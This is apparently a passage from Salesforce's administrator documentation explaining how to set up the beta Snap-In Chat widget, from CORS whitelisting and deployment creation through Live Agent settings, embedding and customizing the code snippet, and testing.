

Customers fill out the brief pre-chat form, which helps agents gather basic information about the customer, like their contact information, and their needs.



Customers can start chatting while viewing your web page and can minimize the chat window as they browse, so it's not in their way. The chat widget persists across your web pages, so customers can continue browsing other pages on your site while chatting with an agent.



Snap-in Chat uses a lightweight Live Agent deployment that you can quickly configure and simply add the chat code to the web pages where you want the chat widget to be available. When agents chat with customers via snap-in chat, the agents use Live Agent.

Note: This release contains a beta version of Snap-Ins, which means it's a high-quality feature with known limitations. The code provided to deploy Snap-Ins Chat might change. Snap-Ins aren't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Snap-Ins in the [Success Community group for Snap-Ins.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F93A0000001yEZ)

SEE ALSO:

[Set Up Snap-In Chat for Your Website](#page-2601-0) [Snap-In Chat \(Beta\) Limitations](#page-2608-0)

## <span id="page-2601-0"></span>Set Up Snap-In Chat for Your Website

Ensure that your org meets the following prerequisites before starting to set up snap-in chat. Follow these steps to configure the snap-in chat widget and add it to your web pages. The setup node for snap-ins chat is available only in Lightning Experience.

To set up snap-ins chat, your org must meet these prerequisites:

- **•** [Lightning Experience must be enabled](#page-229-0) to set up snap-ins
- **•** Service Cloud License
- **•** Live Agent License
- **•** [Live Agent must be enabled](#page-2555-0) in your org
- **•** A Live Agent chat button and a Live Agent deployment must be set up and available in your org
- **•** A [Salesforce Community](#page-3202-0) on page 3195 (preferable) or a [Force.com site](#page-5106-0) on page 5099 must be set up on your org and available for guest user access

Note: Administrators must use Lightning Experience to access the snap-ins setup pages. However, other users in the org aren't required to have access to or use Lightning Experience with snap-ins.

#### [Add Your Website to the CORS Whitelist](#page-2602-0)

Add the URL of the web page where you intend to add the snap-ins chat to the CORS whitelist in your org. The web page where you add the snap-ins chat is the page that customers use to access chat.

#### [Create a Snap-In Deployment](#page-2602-1)

Create a snap-in deployment for each snap-in that you're using. The setup node for snap-ins chat is available only in Lightning Experience.

#### [Specify the Live Agent Settings for Your Snap-In Chat Deployment](#page-2603-0)

The snap-in chat widget uses a Live Agent deployment ID and button so customers can chat with your agents. The Live Agent details that you provide are used to generate the chat widget code that you add to your web pages.

#### [Copy the Snap-In Code Snippets and Paste the Code into Your Web Pages](#page-2603-1)

Salesforce generates a unique code snippet based on the information you provided during the snap-in setup. Copy and paste the chat code snippet so you can add the snap-in chat widget to your web pages. Copy and paste the optional meta tag code snippet to make your web pages responsive to different form factors such as mobile and desktop.

#### [Customize the Snap-In Chat Widget Code](#page-2604-0)

Use a text or HTML editor to customize the optional parameters in the chat widget code snippet.

#### [Customizable Parameters in the Snap-In Chat Code](#page-2605-0)

You can customize certain parameters that affect the appearance and behavior of the snap-in chat widget so that the chat experience reflects your company's branding. Use these parameters to customize the pre-chat banner image, logo, waiting state image, and your agent's avatar picture. You also can customize the wording that appears on the chat button and on the chat widget when the chat is loading, when agents are online, when agents are offline.



Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up snap-ins chat:

#### [Test the Chat Experience](#page-2607-0)

Now that you've embedded chat in your web pages, it's time to test it out.

#### SEE ALSO:

[Turn on Lightning Experience for Your Org](#page-229-0) [Supported Browsers for Lightning Experience](#page-20-0)

#### <span id="page-2602-0"></span>Add Your Website to the CORS Whitelist

Add the URL of the web page where you intend to add the snap-ins chat to the CORS whitelist in your org. The web page where you add the snap-ins chat is the page that customers use to access chat.

You can use HTTP and HTTPS domains with snap-ins chat.

- **1.** From Setup, enter *CORS* in the Quick Find box, then select **CORS**.
- **2.** Select **New**.
- **3.** Enter an origin URL pattern.

The origin URL pattern must include the HTTP or HTTPS protocol and a domain name. The origin URL pattern can include a port. The wildcard character (\*) is supported and must be in front of a second-level domain name. For example, https://\*.example.com adds all subdomains of example.com to the whitelist.

The origin URL pattern can be an IP address. However, an IP address and a domain that resolve to the same address are not the same origin, and you must add them to the CORS whitelist as separate entries.

#### <span id="page-2602-1"></span>SEE ALSO:

[Create a Snap-In Deployment](#page-2602-1)

#### Create a Snap-In Deployment

Create a snap-in deployment for each snap-in that you're using. The setup node for snap-ins chat is available only in Lightning Experience.

The snap-in setup uses a Salesforce Community or Force.com site, so that you can associate users with a guest user profile. Check if you already have any communities or sites that you can use. If a site is already available, you can use that as your endpoint. Otherwise, create a site for this purpose.

- **1.** From Setup, enter "Snap-ins" in the Quick Find box, then select **Snap-ins (Beta)**.
- **2.** In the Snap-ins (Beta) configuration page, click **New Deployment**.

The snap-ins deployment page is displayed.

**3.** In the Snap-in Deployment Name field, enter a name for your snap-in.

The deployment name is shown in the list of snap-ins on the Snap-in page. If you have several snap-in deployments, use a descriptive name so it's easy to distinguish this snap-in from other snap-ins.

- **4.** The API Name field is automatically populated.
- **5.** In the Site Endpoint menu, select a Salesforce community or Force.com site from the dropdown list. If nothing appears in the menu, it's because there aren't any communities or sites configured in your org.

### EDITIONS

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, read, update, and delete:

**•** "Modify All Data"

### EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up snap-ins chat:

#### **6.** Click **Create**.

The snap-in deployment is created.

After you've created a snap-in deployment, configure the Live Agent settings used in the snap-in chat widget.

#### SEE ALSO:

[Specify the Live Agent Settings for Your Snap-In Chat Deployment](#page-2603-0)

### <span id="page-2603-0"></span>Specify the Live Agent Settings for Your Snap-In Chat Deployment

The snap-in chat widget uses a Live Agent deployment ID and button so customers can chat with your agents. The Live Agent details that you provide are used to generate the chat widget code that you add to your web pages.

Before you specify the Live Agent settings, ensure that you have a Live Agent deployment and a Live Agent chat button available to use with the snap-in chat widget.

- **1.** From Setup, enter "Snap-ins" in the Quick Find box, then select **Snap-ins (Beta)**.
- **2.** Select the snap-in deployment that you want to work with.
- **3.** In the Snap-ins (Beta) configuration page, go to the Live Agent Basic Settings section and click **Start**.
- **4.** In the Live Agent Deployment menu, select the Live Agent configuration that you want to use with snap-in chat from the dropdown list.
- **5.** In the Live Agent Button menu, select the Live Agent button that you want to use with the snap-in chat widget from the dropdown list.

**6.** Click **Save**.

After you've provided the Live Agent settings, get the code to add the snap-in chat widget to your web pages.

#### <span id="page-2603-1"></span>SEE ALSO:

[Copy the Snap-In Code Snippets and Paste the Code into Your Web Pages](#page-2603-1)

### Copy the Snap-In Code Snippets and Paste the Code into Your Web Pages

Salesforce generates a unique code snippet based on the information you provided during the snap-in setup. Copy and paste the chat code snippet so you can add the snap-in chat widget to your web pages. Copy and paste the optional meta tag code snippet to make your web pages responsive to different form factors such as mobile and desktop.

Ensure that you have access to the web pages where you want to add the chat widget. You might need to work with your company's webmaster.

When you add the chat code snippet to your web pages, customers can see and use the snap-in chat widget. If you're not ready for customers to access the chat yet, add the code snippets to a private web page.

You can customize the code to change certain aspects of chat widget's appearance.

### EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up snap-ins chat: **•** "Customize Application"

#### EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up snap-ins chat:

The <meta> tag code makes your web page responsive, so that the web page and the chat widget look good and perform well on different devices. For example, if a customer is looking at your web page and chat widget on a mobile phone, then the page and chat are resized to accommodate the smaller form factor.

This tag is the recommended <meta> tag for proper code snippet responsiveness. If your page is already responsive, then you might not need to add this snippet or change your <meta> tag. If you see issues with behavior on other devices, you can try updating your <meta> tag to code snippet that's provided. This tag is added to the head section of every page where the snap-in chat widget is used. If you don't include an appropriate <meta> tag, then the snap-in chat widget appears as it does on a desktop, regardless of the device used to access the page.

- **1.** From Setup, enter "Snap-ins" in the Quick Find box, then select **Snap-ins (Beta)**.
- **2.** Select the snap-in deployment that you want to work with.
- **3.** In the Snap-ins (Beta) configuration page, go to the Snap-in Code Snippets section and click **Get Code**.
- **4.** Copy the chat code snippet and paste it immediately above the closing </body> tag on your web page to add the snap-in chat widget to the page.

Paste the chat code snippet into every web page where you want the chat widget to appear. Optionally, customize the chat code snippet.

**5.** Optionally, copy and paste the meta code snippet into the  $\langle \text{meta}\rangle$  tag head section in every web page where you want the chat widget to appear.

#### **6.** Click **Done**.

The code snippets page closes.

SEE ALSO:

<span id="page-2604-0"></span>[Customize the Snap-In Chat Widget Code](#page-2604-0) [Customizable Parameters in the Snap-In Chat Code](#page-2605-0) [Test the Chat Experience](#page-2607-0)

### Customize the Snap-In Chat Widget Code

Use a text or HTML editor to customize the optional parameters in the chat widget code snippet. You can customize certain [parameters](#page-2605-0) that affect the appearance and behavior of the snap-ins chat widget.

- **1.** From Setup, enter "Snap-ins" in the Quick Find box, then select **Snap-ins (Beta)**.
- **2.** Select the snap-in deployment that you want to work with.
- **3.** In the Snap-ins (Beta) configuration page, go to the Snap-in Code Snippets section and click **Get Code**.
- **4.** Copy the chat code snippet to a text editor or HTML editor.
- **5.** In the text editor or HTML editor, specify the image URLs for the chat widget parameters.
- **6.** Save your changes.

### EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up snap-ins chat:

After modifying the chat code snippet, [add the code](#page-2603-1) to every web page where you want the snap-in chat widget to appear.

#### SEE ALSO:

[Copy the Snap-In Code Snippets and Paste the Code into Your Web Pages](#page-2603-1) [Customizable Parameters in the Snap-In Chat Code](#page-2605-0)

#### <span id="page-2605-0"></span>Customizable Parameters in the Snap-In Chat Code

You can customize certain parameters that affect the appearance and behavior of the snap-in chat widget so that the chat experience reflects your company's branding. Use these parameters to customize the pre-chat banner image, logo, waiting state image, and your agent's avatar picture. You also can customize the wording that appears on the chat button and on the chat widget when the chat is loading, when agents are online, when agents are offline.

Customize Images Used in the Snap-In Chat Widget

If the images are hosted in the same repository as the web page where you plan to add the chat widget, you can use either relative URL paths and names or full URLs. If the images are hosted elsewhere, use the full URLs for the images.

Before customizing the code, upload the image files that you want to use in the chat widget.

## EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions





Create your images in .png format and use the following sizes to ensure that the images don't become distorted during the snap-in chat experience.



Customize the Default Chat Button Used in the Snap-In Chat Widget



Customize Whether the Prechat Form Appears in the Snap-In Chat Widget



Customize Wording Used in the Snap-In Chat Widget



#### <span id="page-2607-0"></span>SEE ALSO:

[Copy the Snap-In Code Snippets and Paste the Code into Your Web Pages](#page-2603-1) [Customize the Snap-In Chat Widget Code](#page-2604-0)

### Test the Chat Experience

Now that you've embedded chat in your web pages, it's time to test it out.

To test the snap-in chat from the agent's perspective, login in to Salesforce as a Live Agent user with all the [Live Agent support agent permissions](#page-2556-0) on page 2549.

